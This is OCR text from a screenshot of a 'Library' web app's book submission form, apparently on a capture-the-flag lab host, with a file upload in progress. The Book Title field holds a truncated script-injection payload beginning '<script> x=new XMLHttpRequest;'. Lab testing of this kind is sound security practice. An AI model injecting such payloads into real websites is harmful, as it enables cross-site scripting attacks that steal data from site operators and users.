 LIBRARY - Read | Learn |
Not secure 10.10.10.176/collections.php
1
Apps Debian.org Latest News Help Admin Page
Library
If you have a Garden and a Library, you have everything you needed.
Home Books Collections Contact Us Signed in as Logout
Book Submission
Book Title <script> x=new XMLHttpRequest;
Author test
Choose File 1.pdf Upload
Waiting for 10.10.10.176...